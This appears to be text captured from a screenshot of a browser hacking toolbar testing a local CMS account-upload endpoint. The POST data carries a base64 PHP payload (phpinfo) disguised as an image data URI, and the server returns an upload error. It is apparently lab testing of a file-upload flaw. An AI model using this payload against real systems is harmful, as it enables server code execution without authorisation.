 localhost:88/index.php?s=member&c=account&m=upload
base64 编码
Blog of Osanda | ... SSRF Tips · 安全手册 知名渗透测试厂商团... Lcy's Blog Index of /scanlist #115748 SSRF in htt... Shark - 漏洞扫描平台
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost:88/index.php?s=member&c=account&m=upload
Split URL
Execute
Enable Post data Enable Referrer
Post data
tx=data:image/php;base64,PD9waHAgcGhwaW5mbygpOz8+
{"status":0,"code":"\u4e0a\u4f20\u9519\u8bef\uff1a
Your server does not support the GD function required to process this type of image.<\/p>","id":0}